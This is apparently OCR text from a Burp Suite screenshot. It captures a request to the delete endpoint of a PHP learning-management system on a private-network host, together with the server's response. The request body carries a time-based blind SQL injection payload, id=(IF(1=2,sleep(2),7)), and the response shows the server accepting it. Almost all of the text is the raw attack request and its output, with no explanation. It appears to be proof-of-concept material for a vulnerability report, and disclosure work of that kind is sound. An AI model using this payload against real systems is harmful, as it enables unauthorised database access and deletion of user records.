 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://192.168.3.182 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /php-lms/classes/Users.php?f=delete HTTP/1.1
2 Host: 192.168.3.182
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=me1t3n4nemvaf39r7udbqlal8v; XDEBUG_SESSION=12980
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 23
13
14 id=(IF(1=2,sleep(2),7))
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 10:11:21 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
4 X-Powered-By: PHP/7.3.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Content-Length: 1
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 11
Response headers 11
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
371 bytes | 338 millis
Event log All issues (13)
Memory: 278.8MB